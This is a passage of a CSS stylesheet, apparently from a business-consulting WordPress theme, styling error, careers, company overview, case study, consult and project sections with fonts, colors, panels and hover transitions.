  padding-top: 10px;
}

.manager_image {
  margin-right: -50px;
}

.manager_image img {
  max-width: 100%;
  margin-bottom: -76px!important;
}

/* End Manager Area css
============================================================================================ */
/* Error Area css
============================================================================================ */
.error_area {
  background: url(assets/images/error-bg.jpg) no-repeat scroll center center;
  background-size: cover;
  position: relative;
  z-index: 2;
}

.error_area:before {
  content: "";
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
}

.error_area .error_content_inner {
  padding-top: 245px;
  padding-bottom: 145px;
}

.error_area .error_content_inner h1 {
  font-size: 200px;
  color: #18ba60;
  font-weight: 800;
  font-family: "Open Sans", sans-serif;
   margin: 0px;
  padding: 0px;
}

.error_area .error_content_inner h3 {
  font-size: 50px;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  color: #fff;
  letter-spacing: 1.5px;
   margin: 0px;
  padding: 0px;
}

.error_area .error_content_inner h5 {
  font-size: 25px;
  font-family: "Montserrat", sans-serif;
  font-weight: normal;
  color: #fff;
  letter-spacing: .75px;
  padding-top: 15px;
  padding-bottom: 50px;
  margin:0;
}

.error_area .error_content_inner .submit_btn {
  width: 310px;
  height: 74px;
  line-height: 74px;
  font-size: 22.75px;
  letter-spacing: 0.455px;
}

/* End Manager Area css
============================================================================================ */
/* Carrers Area css
============================================================================================ */
.carrers_area {
  padding: 100px 0px;
}

.carrers_left .nav.nav-tabs {
  border: none;
}

.carrers_left .nav.nav-tabs li {
  float: none;
  margin-bottom: 3px;
}

.carrers_left .nav.nav-tabs li a {
  display: block;
  border: none;
  background: #f1f1f1;
  font-size: 15px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: .3px;
/*  line-height: 55px;
  padding: 0px 25px; */
  border-radius: 0px;
  cursor: pointer;
}

.carrers_left .nav.nav-tabs li:last-child {
  margin-bottom: 0px;
}

.carrers_left .nav.nav-tabs li.active a {
  background: #18ba60;
  color: #fff;
}

.carrers_left .contact_info {
  margin-top: 50px;
  padding-right: 17px;
}

.carrers_left .contact_info h2 {
  font-size: 18px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #242424;
  text-transform: uppercase;
  padding-bottom: 18px;
  margin: 0px;
}

.carrers_left .contact_info p {
  font-size: 16px;
  line-height: 22px;
  color: #797979;
  letter-spacing: .48px;
  padding-bottom: 13px;
  margin: 0px;
  font-family: "Lato", sans-serif;
}

.carrers_left .contact_info h5 {
  font-size: 16px;
  line-height: 22px;
  color: #797979;
  letter-spacing: .48px;
  padding-bottom: 13px;
  margin:0;
  font-family: "Lato", sans-serif;
}

.carrers_left .contact_info h5 a {
  color: #797979;
  letter-spacing: .48px;
  font-size: 16px;
  text-decoration:none;
  
}

.carrers_left .contact_info h5 + h5 {
  padding-bottom: 0px;
}

.carrers_left.affix {
  top: 0;
  width: 270px;
  position: fixed;
}

.carrers_left.affix-bottom {
  position: absolute;
  width: 270px;
}

.download_btn a {
  display: block;
  background: #373540;
  padding: 13px 18px;
  font-size: 18px;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  color: #fff;
  text-decoration:none;
  line-height: 24px;
}

.download_btn a img {
  float: right;
}

.carrers_right_content {
  padding-left: 30px !important;
}

.carrers_right_content .section_title {
  padding-bottom: 22px;
}

.carrers_right_content .section_title h2 {
  font-size: 24px;
  color: #242424;
  margin: 0px;
  padding: 0px;
}

.carrers_right_content  .requirements_text p {
  font-size: 17px;
  line-height: 28px;
  color: #797979;
  letter-spacing: .34px;
  padding-bottom: 20px;
  margin: 0px;
  font-family: "Lato", sans-serif;
}

.carrers_right_content  .requirements_text ul {
  padding-left: 25px;
  list-style: none;
  margin: 0px;
}

.carrers_right_content  .requirements_text ul li {
  margin-bottom: 10px;
}

.carrers_right_content  .requirements_text ul li a {
  font-size: 17px;
  line-height: 28px;
  color: #797979;
  letter-spacing: .34px;
  position: relative;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration:none;
  font-family: "Lato", sans-serif;
}

.carrers_right_content  .requirements_text ul li a i {
  position: absolute;
  left: -25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #18ba60;
}

.carrers_right_content  .requirements_text ul li:last-child {
  margin-bottom: 0px;
}

.carrers_right_content  .requirements_text ul li:hover a {
  color: #18ba60;
}

.company_history_list .media {
  margin-top: 34px;
}

.company_history_list .media:first-child {
  margin-top: 0px;
}

.company_history_list .media .media-left {
  padding-right: 45px;
}

.company_history_list .media .media-left a {
  color: #fff;
  background: #18ba60;
  display: block;
  font-size: 24px;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  line-height: 46px;
  padding: 0px 34px;
  text-decoration:none;
}

.company_history_list .media .media-body h4 {
  font-size: 20px;
  text-transform: uppercase;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  padding-bottom: 18px;
  margin: 0px;
}

.company_history_list .media .media-body p {
  font-size: 17px;
  line-height: 28px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  margin: 0px;
  padding: 0px;
}

.company_history_list .media .media-body .history_img_div {
  margin-top: 35px;
  margin-bottom: 28px;
}

.company_history_list .media .media-body .history_img_div .history_img_item {
  display: inline-block;
  margin-right: 28px;
}

.company_history_list .media .media-body .history_img_div .history_img_item img {
  max-width: 100%;
}

.company_history_list .media .media-body .history_img_div .history_img_item:last-child {
  margin-right: 0px;
}

.open_position .section_title {
  padding-bottom: 33px;
  padding-top: 40px;
}

.open_position .section_title h2 {
  font-size: 24px;
  margin: 0px;
  padding: 0px;
}

.open_position .panel-group {
  margin-bottom: 0px;
}

.open_position .panel-group .panel-default {
  border-radius: 0px;
  border-color: #e5e5e5;
  margin-top: 20px;
}

.open_position .panel-group .panel-default:first-child {
  margin-top: 0px;
}

.open_position .panel-group .panel-default .panel-heading {
  padding: 0px;
  border-color: #e5e5e5;
}

.open_position .panel-group .panel-default .panel-heading .panel-title a {
  display: block;
  padding: 0px 20px;
  font-size: 18px;
  font-family: "Lato", sans-serif;
  line-height: 50px;
  background: #303032;
  color: #fff;
  font-weight: bold;
  letter-spacing: .36px;
  text-decoration:none;
}

.open_position .panel-group .panel-default .panel-heading .panel-title a i {
  float: right;
  line-height: 50px;
}

.open_position .panel-group .panel-default .panel-heading .panel-title a.collapsed {
  background: #fafafa;
  color: #242424;
}

.wpb-js-composer .vc_tta.vc_general.open_position .vc_tta-panel-body {
  padding: 15px 23px 65px 25px!important;
  background: #fafafa!important;
}

.open_position .panel-body h3 {
  font-size: 20px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #242424;
  padding-bottom: 15px;
  margin: 0px;
}

.open_position .panel-body p {
  font-size: 17px;
  line-height: 28px;
  color: #797979;
  letter-spacing: .34px;
  font-family: "Lato", sans-serif;
  padding-bottom: 30px;
  margin: 0px;
}

.open_position .panel-body p + p {
  padding-bottom: 0px;
}

.download_area {
  padding: 26px 60px;
  background: #303032;
  overflow: hidden;
  clear: both;
  margin-top: 45px;
}

.download_area .pull-left h4 {
  font-size: 24px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #fff;
  padding-top: 13px;
  margin: 0px;
}

.download_area .pull-right .main_btn {
  padding: 0px 25px;
  text-decoration:none;
}
.download_area .pull-right .main_btn:hover, .download_area .pull-right .main_btn:focus{
  text-decoration: none;
  outline: none;
}

/* End Carrers Area css
============================================================================================ */
/* Company Overview Area css
============================================================================================ */
.about_company .section_title {
  padding-top: 48px;
}

.about_company p {
  font-size: 17px;
  font-weight: 400;
  color: #797979;
  line-height: 28px;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  padding-bottom: 35px;
  margin: 0px;
}

.about_company p + p {
  padding-bottom: 0px;
  margin: 0px;
  padding: 0px;
}


.about_company .business_divider_img .our_about_image img {
  max-width: none;
}

.we_are_content {
  margin-top: 45px;
  margin-bottom: 50px;
  line-height: 24px;
  font-family: "Lato", sans-serif;
}

.we_are_content .we_are_text {
  margin-right: -23px;
}

.we_are_content .we_are_text p {
  font-size: 17px;
  font-weight: 400;
  color: #797979;
  line-height: 28px;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  padding-bottom: 30px;
  margin: 0px;
}

.we_are_content .we_are_text p + p {
  padding-bottom: 0px;
  margin: 0px;
  padding: 0px;
}

.we_are_content .we_are_text ul {
    padding-left: 0;
    padding-top: 25px;
    margin: 0px;
    list-style: none;
}

.we_are_content .we_are_text ul li {
  margin-bottom: 13px;
  line-height: 24px;
}

.we_are_content .we_are_text ul li a {
  position: relative;
  font-size: 17px;
  color: #999999;
  font-family: "Lato", sans-serif;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration:none;
}

.we_are_content .we_are_text ul li a img {
  position: absolute;
  left: -32px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.we_are_content .we_are_text ul li:last-child {
  margin-bottom: 0px;
}

.we_are_content .we_are_text ul li:hover a {
  color: #18ba60;
}

.we_are_content .we_are_text ul li:hover a img {
  left: -25px;
}

.we_are_content .our_about_image {
  margin-left: 23px;
}

.we_are_content .our_about_image + .our_about_image {
  margin-top: 17px;
}

.we_are_content.companu_history_img {
  margin-top: 0px;
  margin-bottom: 45px;
}

.we_are_content.companu_history_img .we_are_text p {
  padding-bottom: 25px;
  margin: 0px;
}

.we_are_content.companu_history_img .we_are_text p:last-child {
  margin: 0px;
  padding: 0px;
  padding-bottom: 0px;
}

.development_process {
  background: #f1f1f1;
  padding: 45px 40px 60px 40px;
}

.development_process p {
  font-size: 17px;
  font-weight: 400;
  color: #797979;
  line-height: 28px;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  margin: 0px;
  padding: 0px;
}

.panel-group.faq_panel .panel-default {
  border-radius: 0px;
  border-color: #d1d1d1;
  margin-top: 20px;
}

.panel-group.faq_panel .panel-default .panel-heading {
  padding: 0px;
  background: transparent;
}

.panel-group.faq_panel .panel-default .panel-heading .panel-title a {
  font-size: 18px;
  color: #fff;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  line-height: 50px;
  background: #18ba60;
  display: block;
  padding: 0px 20px;
  font-weight: 600;
  text-decoration:none;
}

.panel-group.faq_panel .panel-default .panel-heading .panel-title a i {
  float: right;
  line-height: 50px;
}

.panel-group.faq_panel .panel-default .panel-heading .panel-title a.collapsed {
  background: #fafafa;
  color: #242424;
}

.panel-group.faq_panel .panel-default .panel-heading .panel-title a.collapsed i {
  color: #909090;
}

.panel-group.faq_panel .panel-default:first-child {
  margin-top: 0px;
}

.panel-group.faq_panel .panel-default .panel-collapse .panel-body {
  background: #fafafa;
  padding: 30px 40px 38px 40px;
  font-size: 17px;
  font-weight: 400;
  color: #797979;
  line-height: 28px;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
}

.partner_details .section_title {
  padding-bottom: 20px;
}

.partner_details_inner .media {
  background: #f1f1f1;
  padding: 30px 0px;
  margin-top: 30px;
}

.partner_details_inner .media .media-left {
  padding-right: 20px;
  padding-left: 15px;
}

.partner_details_inner .media .media-body {
  vertical-align: middle;
  padding-right: 60px;
}
.partner_details_inner .media .media-left img {
    max-width: inherit;
}
.partner_details_inner .media .media-body h4 {
  font-size: 20px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #242424;
  letter-spacing: .40px;
  text-transform: uppercase;
  padding-bottom: 15px;
  margin: 0px;
}

.partner_details_inner .media .media-body p {
  font-size: 17px;
  color: #797979;
  line-height: 28px;
  letter-spacing: .34px;
  margin: 0px;
  padding: 0px;
  font-family: "Lato", sans-serif;
}

/* End Company Overview Area css
============================================================================================ */
/* Case Study Area css
============================================================================================ */
.case_study_area {
  padding: 100px 0px;
}

.case_study_details .case_study_img {
  position: relative;
}
.case_study_img.our_about_image table {
    border: none;
}
.case_study_img.our_about_image p {
    margin: 0;
}
.case_study_details .case_study_img .customer_status {
  max-width: 370px;
  position: absolute;
  right: 30px;
  bottom: 0px;
  z-index: 20;
  background: #18ba60;
  color: #fff;
  width: 100%;
  min-height: 355px;
  padding: 40px 0px 0px 40px;
}

.case_study_details .case_study_img .customer_status .table-responsive .table tbody tr {
  border: none;
  margin-bottom: 18px;
}

.case_study_details .case_study_img .customer_status .table-responsive .table tbody tr td {
  border: none;
  padding: 9px 0px;
  font-family: "Lato", sans-serif;
  font-size: 17px;
  letter-spacing: .34px;
  font-weight: normal;
}

.case_study_details .case_study_img .customer_status .table-responsive .table tbody tr td:first-child {
  width: 105px;
}

.case_study_details .our_about_left_content .section_title {
  margin-top: 50px;
}

.proces_project {
  margin-top: 65px;
}

.proces_project .pp_project {
  padding-left: 20px;
}

.proces_project .pp_project .section_title {
  padding-bottom: 20px;
}

.proces_project .pp_project p {
  font-size: 17px;
  line-height: 28px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  margin: 0px;
  padding: 0px;
}

.challence_tab_area {
  margin-top: 100px;
}

.challence_tab_area .nav.nav-tabs {
  border-bottom: 0px;
}

.challence_tab_area .nav.nav-tabs li {
  margin-bottom: 0px;
  margin-right: 6px;
}

.challence_tab_area .nav.nav-tabs li a {
  padding: 0px 45px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 54px;
  border-left: 1px solid #d6d6d6;
  border-right: 1px solid #d6d6d6;
  border-top: 1px solid #d6d6d6;
  border-bottom: none;
  border-radius: 0px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  font-size: 18px;
  letter-spacing: .54px;
}

.challence_tab_area .nav.nav-tabs li:hover a, .challence_tab_area .nav.nav-tabs li.active a {
  background: #18ba60;
  color: #fff;
}

.challence_tab_area .tab-content .tab-pane {
  border: 1px solid #d6d6d6;
  padding: 60px 50px;
}

.challence_tab_area .tab-content .tab-pane .challence_content p {
  font-size: 17px;
  line-height: 28px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  padding-bottom: 35px;
  margin: 0px;
}

.challence_tab_area .tab-content .tab-pane .challence_list {
  margin-top: 25px;
}

.challence_tab_area .tab-content .tab-pane .challence_list .challence_item {
  margin-left: 35px;
  position: relative;
  margin-bottom: 40px;
}

.challence_tab_area .tab-content .tab-pane .challence_list .challence_item:before {
  content: "";
  height: 8px;
  width: 8px;
  border-radius: 50%;
  background: #18ba60;
  position: absolute;
  left: -28px;
  top: 5px;
}

.challence_tab_area .tab-content .tab-pane .challence_list .challence_item h5 {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  color: #242424;
  letter-spacing: .51px;
  font-weight: bold;
  padding-bottom: 14px;
  margin:0;
}

.challence_tab_area .tab-content .tab-pane .challence_list .challence_item p {
  font-size: 17px;
  color: #898989;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
  line-height: 28px;
  padding-bottom: 0px;
  margin: 0px;
  padding: 0px;
}

.challence_tab_area .tab-content .tab-pane .challence_list .challence_item:last-child {
  margin-bottom: 0px;
}

/* End Case Study Area css
============================================================================================ */
/* Welcome Consult Area css
============================================================================================ */
.welcome_consult_area {
  background: #f4f4f4;
  padding: 100px 0px;
}

.welcome_consult_area .welcome_c_image {
  -webkit-box-shadow: 0px 0px 27px 0px rgba(0, 0, 0, 0.31);
  box-shadow: 0px 0px 27px 0px rgba(0, 0, 0, 0.31);
  display: inline-block;
  text-align: right;
  float: right;
}

.welcome_consult_area .welcome_c_image img {
  float: right;
}

.welcome_c_left .sec_middle_title {
  text-align: left;
}

.welcome_c_left .sec_middle_title h2 {
  font-size: 32px;
  margin: 0px;
}

.welcome_c_left .welcome_c_text h6 {
  font-size: 20px;
  line-height: 26px;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .6px;
  color: #242424;
  padding-bottom: 25px;
  margin:0;
}

.welcome_c_left .welcome_c_text p {
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
  line-height: 26px;
  color: #898989;
  letter-spacing: .6px;
  margin: 0px;
  padding: 0px;
}

.welcome_c_left .welcome_quality {
  max-width: 547px;
  margin-top: 45px;
}

.welcome_c_left .welcome_quality h4 {
  color: #242424;
  font-size: 22px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .66px;
  padding-bottom: 12px;
  margin: 0px;
}

.welcome_c_left .welcome_quality p {
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
  line-height: 26px;
  color: #898989;
  letter-spacing: .6px;
  margin: 0px;
  padding: 0px;
}

/* End Welcome Consult Area css
============================================================================================ */
/* Consult Plus Area css
============================================================================================ */
.consult_plus_area {
  background: #f4f4f4;
  padding: 100px 0px;
}

.consult_plus_area .sec_middle_title {
  padding-bottom: 50px;
}

.consult_plus_area .sec_middle_title h2 {
  position: relative;
  padding-bottom: 27px;
  margin-bottom: 35px;
}

.consult_plus_area .sec_middle_title h2:before {
  content: "";
  background: #b4b4b4;
  width: 70px;
  height: 1px;
  position: absolute;
  left: 50%;
  bottom: 0px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.consult_plus_inner {
  margin-bottom: -70px;
  overflow: hidden;
}

.consult_plus_inner .consult_plus_item {
  margin-bottom: 70px;
}
.wpb_text_column:last-child .consult_plus_inner .consult_plus_item
{
	margin-bottom: 70px;
}
.consult_plus_inner .consult_plus_item .media .media-left {
  padding-right: 30px;
}

.consult_plus_inner .consult_plus_item .media .media-left .consult_plus_img {
  height: 60px;
  width: 60px;
  border-radius: 50%;
  text-align: center;
  background: #18ba60;
  line-height: 56px;
}

.consult_plus_inner .consult_plus_item .media .media-body h4 {
  font-size: 16px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: .48px;
  padding-bottom: 12px;
  padding-top: 8px;
  position: relative;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  margin: 0px;
}
.consult_plus_inner .consult_plus_item .media .media-body a{
  text-decoration:none;
}
.consult_plus_inner .consult_plus_item .media .media-body h4:before {
  content: "";
  background: #000000;
  width: 15px;
  height: 1px;
  position: absolute;
  left: 0px;
  top: 0px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  margin: 0px;
  padding: 0px;
}

.consult_plus_inner .consult_plus_item .media .media-body p {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #777777;
  line-height: 32px;
  letter-spacing: .48px;
  margin: 0px;
  padding: 0px;
}

.consult_plus_inner .consult_plus_item:hover .media .media-body h4 {
  color: #18ba60;
}

.consult_plus_inner .consult_plus_item:hover .media .media-body h4:before {
  background: #18ba60;
}

/* End Consult Plus Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Project Area css
============================================================================================ */
.our_cases_area {
   padding: 100px 0px 55px;
}

.our_cases_area.our_cases_single .project_fillter {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 35px;
  list-style: none;
  padding: 0px;
  font-family: "Lato", sans-serif;
}

.our_cases_area.our_cases_single .project_fillter li {
  margin-left: 0px;
}

.our_cases_area.our_cases_single .project_fillter li a {
  color: #797979;
  background: transparent;
  padding: 0px 18px;
  line-height: 30px;
  text-decoration:none;
  text-decoration:none;
}

.our_cases_area.our_cases_single .project_fillter li:hover a, .our_cases_area.our_cases_single .project_fillter li.active a {
  background: #18ba60;
  color: #fff;
  text-decoration:none;
  outline:none;
}

.our_cases_area.our_cases_single .green_submit_btn {
  margin: 0 auto;
  width: 180px;
}

.cases_btn_area {
  display: block;
  text-align: center;
  margin-top: 50px;
}

.our_case_inner {
  margin-bottom: -45px;
  overflow: hidden;
  clear: both;
}

.cases_item {
  margin-bottom: 45px !important;
}
.cases_item a{
	text-decoration:none;
}
.cases_item a:hover, .cases_item a:focus{
  text-decoration: none;
  outline: none;
	
}
.cases_item .cases_image {
  overflow: hidden;
  position: relative;
  cursor: pointer;
  display: block;
  z-index: 3;
}

.cases_item .cases_image:before {
  content: "";
  background: rgba(24, 186, 96, 0.9);
  width: 100%;
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.cases_item .cases_image .cases_before {
  position: relative;
  display: block;
}

.cases_item .cases_image .cases_before:before {
  content: "";
  background: rgba(24, 186, 96, 0.9);
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  display: block;
}

.cases_item .cases_image img {
  max-width: 100%;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  width: 100%;
}

.cases_item .cases_image h4 {
  position: absolute;
  top: 50%;
  left: 0px;
  width: 100%;
  text-align: center;
  z-index: 2;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .42px;
  font-weight: bold;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  margin-top: -9px;
  cursor: pointer;
}

.cases_item h5 {
  font-size: 16px;
  color: #18ba60;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  letter-spacing: .44px;
  padding: 20px 0px 10px 0px;
  margin:0;
}

.cases_item p {
  font-size: 17px;
  line-height: 26px;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  font-weight: bold;
  color: #242424;
  max-width: 208px;
  margin: 0px;
  padding: 0px;
}

.cases_item:hover .cases_image:before {
  opacity: 0.8;
}

.cases_item:hover .cases_image .cases_before:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  opacity: 0.8;
}

.cases_item:hover .cases_image h4 {
  opacity: 1;
}

.project_fillter {
  background: #18ba60;
  margin-bottom: 50px;
  -webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.17);
  list-style: none;
  padding: 0px;
  font-family: "Lato", sans-serif;
}

.project_fillter li {
  display: inline-block;
  margin-left: 25px;
}

.project_fillter li a {
  color: #fff;
  font-size: 15px;
  line-height: 60px;
  display: inline-block;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .30px;
  text-transform: uppercase;
  font-weight: bold;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration:none;
}
.project_fillter li a:hover, .project_fillter li a:focus{
	text-decoration:none;
	outline:none;
	
}
.project_fillter li:hover a, .project_fillter li.active a {
  color: #000;
}

.black_cases_area {
  background: #2a292e;
  padding: 130px 0px 55px 0px;
}

.black_cases_area .cases_item .cases_image:before {
  background: rgba(24, 186, 96, 0.8);
}

.black_cases_area .cases_item p {
  color: #a0a0a0;
  margin: 0px;
  padding: 0px;
}

.black_cases_area.white_cases {
  background: #efefef;
}

.black_cases_area.white_cases .row {
  margin-bottom: -45px;
  overflow: hidden;
}

.black_cases_area.white_cases .cases_all {
  margin-top: -35px;
}

.black_cases_area.white_cases .cases_all h4 {
  font-size: 28px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: .84px;
  margin:0;
}

.black_cases_area.white_cases .cases_all p {
  font-size: 17px;
  line-height: 28px;
  color: #797979;
  letter-spacing: .34px;
  padding: 25px 0px 35px 0px;
  margin: 0px;
  font-family: "Lato", sans-serif;
}

.black_cases_area.white_cases .cases_item .cases_image:before {
  background: rgba(24, 186, 96, 0.9);
}

.black_cases_area.white_cases .cases_item h5 {
  font-size: 16px;
  text-transform: uppercase;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .32px;
  padding: 30px 0px 10px 0px;
}

.black_cases_area.white_cases .cases_item p {
  max-width: none;
  font-size: 17px;
  color: #898989;
  letter-spacing: .34px;
  margin: 0px;
  padding: 0px;
}

.black_cases_slider_inner {
  margin-top: -35px;
  position: relative;
}

.black_cases_slider_inner .owl-prev, .black_cases_slider_inner .owl-next {
  display: inline-block;
  height: 46px;
  width: 46px;
  text-align: center;
  border: 2px solid #747474;
  line-height: 40px;
  font-size: 22.47px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  position: absolute;
  left: 0px;
  bottom: -75px;
  cursor: pointer;
  color: #898989;
font-family: "Lato", sans-serif;
}

.black_cases_slider_inner .owl-prev:hover, .black_cases_slider_inner .owl-next:hover {
  border-color: #fff;
  color: #fff;
}

.black_cases_slider_inner .owl-next {
  left: 60px;
}

.black_cases_slider_inner .black_slider_inner h4 {
  font-size: 28px;
  color: #fff;
  font-weight: bold;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  letter-spacing: .84px;
  padding-bottom: 20px;
  margin: 0px;
}

.black_cases_slider_inner .black_slider_inner p {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  line-height: 28px;
  color: #898989;
  letter-spacing: .34px;
   margin: 0px;
  padding: 0px;
}

.black_cases_slider_inner .black_slider_inner .owl-nav {
  margin-top: 50px;
}

.black_cases_slider_inner .black_slider_inner .owl-nav .owl-prev, .black_cases_slider_inner .black_slider_inner .owl-nav .owl-next {
  display: inline-block;
  height: 46px;
  width: 46px;
  text-align: center;
  border: 2px solid #747474;
  line-height: 40px;
  font-size: 22.47px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.black_cases_slider_inner .black_slider_inner .owl-nav .owl-prev:hover, .black_cases_slider_inner .black_slider_inner .owl-nav .owl-next:hover {
  border-color: #fff;
  color: #fff;
}

.black_cases_slider_inner .black_slider_inner .owl-nav .owl-next {
  margin-left: 20px;
}

/* End Project Area css
============================================================================================ */
/* Home Cases Area css
============================================================================================ */
.our_cases_home_area {
  padding: 100px 0px;
}

.our_cases_home_area .section_title {
  padding-bottom: 38px;
}

.home_cases_menu .pull-left .project_fillter {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 0px;
  list-style: none;
  margin: 0px;
  padding: 0px;
  font-family: "Lato", sans-serif;
}

.home_cases_menu .pull-left .project_fillter li a {
  color: #242424;
  line-height: 24px;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.home_cases_menu .pull-left .project_fillter li:first-child {
  margin-left: 0px;
}

.home_cases_menu .pull-left .project_fillter li:hover a, .home_cases_menu .pull-left .project_fillter li.active a {
  color: #18ba60;
  border-bottom: 2px solid #18ba60;
  text-decoration:none;
}

.home_cases_menu .pull-right a {
  font-size: 15px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .45px;
  color: #242424;
  text-transform: uppercase;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration: none;
}

.home_cases_menu .pull-right a:hover {
  color: #18ba60;
  text-decoration: none;
  outline: none;
}

.home_cases_inner {
  margin-bottom: -45px;
  overflow: hidden;
  clear: both;
  margin-top: 35px;
}
.wpb_text_column:last-child .home_cases_item
{
  margin-bottom: 45px;	
}
.home_cases_item {
  text-align: center;
  margin-bottom: 45px;
}

.home_cases_item .home_cases_img {
  overflow: hidden;
  position: relative;
  z-index: 2;
}

.home_cases_item .home_cases_img img {
  width: 100%;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.home_cases_item .home_cases_img:before {
  content: "";
  position: absolute;
  left: 0px;
  top: 0px;
  width: 0%;
  height: 100%;
  background: rgba(24, 186, 96, 0.9);
  z-index: 1;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.home_cases_item h4 {
  font-size: 17px;
  color: #242424;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  letter-spacing: .51px;
  padding-top: 25px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  margin: 0px;
}
.home_cases_item a{
	text-decoration:none;
}
.home_cases_item a:hover, .home_cases_item a:focus{
	text-decoration:none;
	outline:none;
	
}
.home_cases_item:hover .home_cases_img img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

.home_cases_item:hover .home_cases_img:before {
  width: 100%;
  opacity: 0.8;
}

.home_cases_item:hover h4 {
  color: #18ba60;
}

/* End Home Cases Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
